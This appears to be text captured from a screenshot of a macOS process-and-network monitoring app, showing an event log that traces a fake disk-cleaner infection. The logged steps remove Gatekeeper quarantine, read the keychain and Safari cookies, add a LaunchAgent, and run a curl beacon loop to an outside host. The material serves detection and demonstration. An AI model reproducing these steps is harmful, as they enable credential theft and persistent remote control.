 Events Patterns 1 Protection Stories 1 Network Hostwatch Name, path, host, PID
Live · Protecting
Events Running Now Show All New 28 Important 24 Group No Groups By Process By AI Session Classify with AI
Time Kind Status Process PID PPID Parent Detail
21:44:42 Safe open 4200 3306 zsh /usr/bin/open · open -a Safari https://hostwatch.local/docs
21:43:52 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
21:43:22 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
21:42:22 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
21:41:22 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
21:41:22 New curl 4065 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:40:22 New curl 4064 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:39:22 New curl 4063 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:38:22 New curl 4062 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:37:22 New curl 4061 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:36:22 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
21:35:22 New # CleanMyDisk 4012 1 TCP 91.215.85.17:4444
21:34:22 New sh 4050 4012 CleanMyDisk /bin/sh · sh -c while true; do curl -s -…leanmydisk-cdn.xyz/v2/ping; sleep 60; done
21:33:30 New CleanMyDisk 4012 1 TCP update.cleanmydisk-cdn.xyz:8443 [45.33.12.7:8443]
21:33:28 New CleanMyDisk 4012 1 /Users/alex/Library/LaunchAgents/com.cleanmydisk.update.plist
21:33:26 New CleanMyDisk 4012 1 /Users/alex/Library/Safari/Cookies.binarycookies
21:33:25 New CleanMyDisk 4012 1 /Users/alex/Library/Keychains/login.keychain-db
21:33:22 New CleanMyDisk 4012 1 launchd /Users/alex/Downloads/CleanMyDisk.app/Cont…S/CleanMyDisk · CleanMyDisk --background
21:32:22 New xattr 3990 3306 zsh /usr/bin/xattr · xattr -d com.apple.quar…tine /Users/alex/Downloads/CleanMyDisk.app
21:30:22 Safe Safari 3101 1 /Users/alex/Downloads/CleanMyDisk.dmg
21:30:17 Safe Safari 3101 1 TCP cleanmydisk-pro.app:443 [104.21.48.111:443]
21:20:23 New curl 3460 1 TCP wttr.in:443 [5.9.243.187:443]
21:20:22 New curl 3460 3306 zsh /usr/bin/curl · curl -s https://wttr.in/Kyiv
21:15:22 Safe python3 3420 1 /Users/alex/Projects/site/index.html
CPU 16% Memory 77% 3 KB/s ↓ 8 KB/s ↑ 31,96 GB free History Zero KB of 5 GB (waiting)